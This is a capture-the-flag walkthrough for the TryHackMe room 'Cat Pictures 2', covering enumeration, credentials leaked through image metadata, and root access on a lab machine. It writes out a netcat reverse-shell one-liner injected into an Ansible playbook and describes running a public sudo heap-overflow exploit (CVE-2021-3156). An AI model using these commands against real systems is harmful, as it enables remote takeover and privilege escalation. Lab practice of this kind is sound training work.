Cat Pictures 2: Write-Up
This is a WriteUp on how to complete the room Cat Pictures 2 on TryHackMe.
Note* I used Kali Linux to complete this room. The IP address of my room was 10.10.82.163, so that will be the IP you see in the write-up. Replace 10.10.82.163 with the IP of your target box.
* Click on images to enlarge.
Let’s begin this room by deploying the virtual machine. We have three flags that we need to find in order to finish this room.
Now that the virtual machine is running we can begin enumerating and gathering information about the server by performing an Nmap scan to see which ports are open. This will help us answer the first few questions.
Running the command:

nmap -sV -p- -oN scans/nmap_scan 10.10.82.163 shows ports 22, 80, 222, 1337, 3000, and 8080 are open.

Let’s take a look at the website on port 80. It appears to be a site to display cat photos.

Using FFUF, we can enumerate the application to discover files and directories.
Running the command:
ffuf -u http://10.10.82.163/FUZZ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/big.txt displays directories we can enumerate.

Let’s start with the .git directory and use another tool called git dumper.
Running the command git-dumper http://10.10.82.163 .git allows us to abstract the contents of the .git for further enumeration.
Navigating through the .git repository doesn’t offer anything useful. Let’s continue enumeration on the port 80 application using Burp.

In Burp Suite, observing one of the cat photo discloses useful information regarding metadata.
Our next step should be downloading the images and running exiftool on them to review the metadata in the images.

Using exiftool on the image f5054e97620f168c7b5088c85ab1d6e4.jpg we have discovered a new .txt file located on port 8080.


Navigating to the file displays a note with credentials in it for the application on port 3000.

It also displays information about Ansible Runner on port 1337. Let’s take a peek at port 1337 in a browser before using the credentials on port 3000.
The application on port 1337 is an application called OlveTin and it allows us to run an Ansible Playbook and other scripts. Nothing useful found here for the moment.
Navigating to http://10.10.82.163:3000 displays a home page for Gitea. Using the credentials we found we can login.

Clicking the ansible link, we can obtain the first flag and observe a new script called playbook.yaml.


Viewing playbook.yaml displays a script we have the ability to edit. The shell: part at the bottom looks like something we can abuse along with the Run Ansible button we found on port 1337.
Our next step will be updating the shell: part of the playbook.yaml with a reverse shell.
Injecting rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc <YOUR IP> 4444 >/tmp/f and committing the changes will allow us to run the Ansible Script from the port 1337 OliveTin Application.

Starting up a nc listener on port 4444 and clicking the Run Ansible Playbook button on OliveTin (1337), we are able to catch a reverse shell.


With our new shell we can do some basic enumeration. In the home folder for bismuth we find the private key that we can use to SSH into the application.
After we SSH in we can obtain the second flag.
Our next step will be leveraging LinPEAs to help find a vulnerability on the Linux System and Escalate Privileges.

LinPEAS points out a vulnerable version of Sudo. It is vulnerable to CVE-2021-3156: Heap-Based Buffer Overflow. This is also known as Baron Samedit exploit.

Using the exploit found on this GitHub Repository we can initiate a git clone and deploy the contents up to the server to be compiled with make.

Running make will build the exploit. We can run it with ./sudo-hax-me-a-sandwich 0.
We are now root!
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod